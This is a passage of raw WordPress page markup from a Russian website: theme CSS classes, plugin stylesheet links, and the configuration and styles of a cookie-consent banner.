var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='niche-frame-css' href='https://zsdipi.ru/wp-content/plugins/primary-addon-for-elementor/assets/css/niche-frame.css?ver=1.2' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://zsdipi.ru/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='animate-css' href='https://zsdipi.ru/wp-content/plugins/primary-addon-for-elementor/assets/css/animate.min.css?ver=3.7.2' media='all' />
<link rel='stylesheet' id='themify-icons-css' href='https://zsdipi.ru/wp-content/plugins/primary-addon-for-elementor/assets/css/themify-icons.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='linea-css' href='https://zsdipi.ru/wp-content/plugins/primary-addon-for-elementor/assets/css/linea.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='hover-css' href='https://zsdipi.ru/wp-content/plugins/primary-addon-for-elementor/assets/css/hover-min.css?ver=2.3.2' media='all' />
<link rel='stylesheet' id='icofont-css' href='https://zsdipi.ru/wp-content/plugins/primary-addon-for-elementor/assets/css/icofont.min.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://zsdipi.ru/wp-content/plugins/primary-addon-for-elementor/assets/css/magnific-popup.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='flickity-css' href='https://zsdipi.ru/wp-content/plugins/primary-addon-for-elementor/assets/css/flickity.min.css?ver=2.2.1' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://zsdipi.ru/wp-content/plugins/primary-addon-for-elementor/assets/css/owl.carousel.min.css?ver=2.3.4' media='all' />
<link rel='stylesheet' id='juxtapose-css' href='https://zsdipi.ru/wp-content/plugins/primary-addon-for-elementor/assets/css/juxtapose.css?ver=1.2.1' media='all' />
<link rel='stylesheet' id='prim-styles-css' href='https://zsdipi.ru/wp-content/plugins/primary-addon-for-elementor/assets/css/styles.css?ver=1.2' media='all' />
<link rel='stylesheet' id='prim-responsive-css' href='https://zsdipi.ru/wp-content/plugins/primary-addon-for-elementor/assets/css/responsive.css?ver=1.2' media='all' />
<link rel='stylesheet' id='eae-css-css' href='https://zsdipi.ru/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/css/eae.min.css?ver=1.14.3' media='all' />
<link rel='stylesheet' id='eae-peel-css-css' href='https://zsdipi.ru/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/peel/peel.css?ver=1.14.3' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://zsdipi.ru/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://zsdipi.ru/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='vegas-css-css' href='https://zsdipi.ru/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='wpms-forms-css' href='https://zsdipi.ru/wp-content/plugins/wpms-forms-smtp/assets/wpms-forms.css?ver=1759213248' media='all' />
<style id='wpms-forms-inline-css'>
.wpms-form{background: #F9F9F9;}.wpms-success{background: #D4EDDA;}.wpms-form input[type=submit],.wpms-form button[type=submit]{background: #0073AA;}.wpms-form{max-width: 600px;}
</style>
<link rel='stylesheet' id='bvi-styles-css' href='https://zsdipi.ru/wp-content/plugins/button-visually-impaired/assets/css/bvi.min.css?ver=2.3.0' media='all' />
<style id='bvi-styles-inline-css'>

			.bvi-widget,
			.bvi-shortcode a,
			.bvi-widget a, 
			.bvi-shortcode {
				color: #ffffff;
				background-color: #e53935;
			}
			.bvi-widget .bvi-svg-eye,
			.bvi-shortcode .bvi-svg-eye {
			    display: inline-block;
                overflow: visible;
                width: 1.125em;
                height: 1em;
                font-size: 2em;
                vertical-align: middle;
			}
			.bvi-widget,
			.bvi-shortcode {
			    -webkit-transition: background-color .2s ease-out;
			    transition: background-color .2s ease-out;
			    cursor: pointer;
			    border-radius: 2px;
			    display: inline-block;
			    padding: 5px 10px;
			    vertical-align: middle;
			    text-decoration: none;
			}
</style>
<link rel='stylesheet' id='sedlex_styles-css' href='https://zsdipi.ru/wp-content/sedlex/inline_styles/afaab30731bb8505260437c9b299d13de0942ca3.css?ver=20251112' media='all' />
<!--n2css--><!--n2js--><script id="cookie-law-info-js-extra">
var _ckyConfig = {"_ipData":[],"_assetsURL":"https:\/\/zsdipi.ru\/wp-content\/plugins\/cookie-law-info\/lite\/frontend\/images\/","_publicURL":"https:\/\/zsdipi.ru","_expiry":"365","_categories":[{"name":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u0444\u0430\u0439\u043b\u044b cookie","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","preferenceCenterType":"popup","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":false,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056A7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},"showMore":{"status":true,"tag":"show-desc-button","type":"button","styles":{"color":"#1863DC"}},"showLess":{"status":true,"tag":"hide-desc-button","type":"button","styles":{"color":"#1863DC"}},"alwaysActive":{"status":true,"tag":"always-active","styles":{"color":"#008000"}},"manualLinks":{"status":true,"tag":"manual-links","type":"link","styles":{"color":"#1863DC"}},"auditTable":{"status":false},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.3.6","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"reject-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"settings-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"readmore-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"show-desc-button","styles":{"color":"#1863DC"}},{"tag":"hide-desc-button","styles":{"color":"#1863DC"}},{"tag":"cky-always-active","styles":[]},{"tag":"cky-link","styles":[]},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"revisit-consent","styles":{"background-color":"#0056A7"}}],"_shortCodes":[{"key":"cky_readmore","content":"<a href=\"https:\/\/zsdipi.ru\/wp-content\/uploads\/2025\/04\/\u041f\u043e\u043b\u0438\u0442\u0438\u043a\u0430-\u0432-\u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u0438-\u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0438-\u041f\u0414-\u0432-\u041e\u0413\u0411\u0423\u0421\u041e-\u0417\u0421\u0414\u0418\u041f\u0418.pdf\" class=\"cky-policy\" aria-label=\"\u041f\u043e\u043b\u0438\u0442\u0438\u043a\u0430 \u0432 \u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u0438 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0438 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\">\u041f\u043e\u043b\u0438\u0442\u0438\u043a\u0430 \u0432 \u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u0438 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0438 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445<\/a>","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"<button class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435\">\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435<\/button>","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"<button class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u043c\u0435\u043d\u044c\u0448\u0435\">\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u043c\u0435\u043d\u044c\u0448\u0435<\/button>","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_optout_show_desc","content":"[cky_optout_show_desc]","tag":"optout-show-desc-button","status":true,"attributes":[]},{"key":"cky_optout_hide_desc","content":"[cky_optout_hide_desc]","tag":"optout-hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"<div class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"><p class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\">\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u0438\u043c\u0438\u0442\u0435 \u0444\u0430\u0439\u043b\u044b cookie \u0434\u043b\u044f \u0434\u043e\u0441\u0442\u0443\u043f\u0430 \u043a \u044d\u0442\u043e\u043c\u0443 \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0443<\/p><\/div>","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]},{"key":"cky_preference_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"en","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: 24px; height: 24px; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: 24px; width: 24px; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; 